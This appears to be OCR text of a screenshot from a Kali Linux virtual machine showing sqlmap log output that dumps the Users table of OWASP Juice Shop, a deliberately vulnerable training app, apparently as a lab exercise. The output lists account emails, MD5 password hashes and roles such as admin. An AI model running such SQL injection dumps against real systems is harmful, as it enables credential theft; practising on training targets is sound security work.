 kali-linux-2025.1c-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:50
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
reatedAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `deletedAt` DATETIME)
[21:52:32] [INFO] fetching entries for table 'Users'
[21:52:32] [INFO] fetching number of entries for table 'Users' in database 'SQLite_masterdb'
[21:52:32] [INFO] retrieved: 22
[21:52:32] [INFO] retrieved: 2025-06-03 01:47:15.066 +00:00
[21:52:38] [INFO] retrieved:
[21:52:38] [INFO] retrieved:
[21:52:38] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or s
witch '--hex'
[21:52:38] [INFO] retrieved: J12934@juice-sh.op
[21:52:42] [INFO] retrieved: 9
[21:52:42] [INFO] retrieved: 1
[21:52:42] [INFO] retrieved:
[21:52:42] [INFO] retrieved: 0192023a7bbd73250516f069df18b500
[21:52:48] [INFO] retrieved: assets/public/images/uploads/defaultAdmin.png
[21:52:55] [INFO] retrieved: admin
[21:52:56] [INFO] retrieved:
[21:52:56] [INFO] retrieved: 2025-06-03 01:47:15.066 +00:00
[21:53:02] [INFO] retrieved:
[21:53:02] [INFO] retrieved: 2025-06-03 01:47:15.067 +00:00
[21:53:08] [INFO] retrieved:
[21:53:09] [INFO] retrieved:
[21:53:09] [INFO] retrieved: accountant@juice-sh.op
[21:53:12] [INFO] retrieved: 15
[21:53:12] [INFO] retrieved: 1
[21:53:12] [INFO] retrieved:
[21:53:12] [INFO] retrieved: e541ca7ecf72b8d1286474fc613e5e45
[21:53:19] [INFO] retrieved: assets/public/images/uploads/default.svg
[21:53:26] [INFO] retrieved: customer
[21:53:28] [INFO] retrieved:
[21:53:28] [INFO] retrieved: 2025-06-03 01:47:15.067 +00:00
[21:53:35] [INFO] retrieved:
[21:53:35] [INFO] retrieved: 2025-06-03 01:47:15.067 +00:00
[21:53:40] [INFO] retrieved:
[21:53:40] [INFO] retrieved:
[21:53:40] [INFO] retrieved: admin@juice-sh.op
[21:53:42] [INFO] retrieved: 1
[21:53:42] [INFO] retrieved: 1
[21:53:42] [INFO] retrieved:
[21:53:42] [INFO] retrieved: 0c36e517e3fa95aabf1bbffc6744a4ef
[21:53:47] [INFO] retrieved: assets/public/images/uploads/default.svg
[21:53:53] [INFO] retrieved: customer
[21:53:55] [INFO] retrieved:
[21:53:55] [INFO] retrieved: 2025-06-03 01:47:15.067 +00:00
[21:54:01] [INFO] retrieved:
[21:54:01] [INFO] retrieved: 2025-06-03 01:47:15.067 +00:00
[21:54:06] [INFO] retrieved: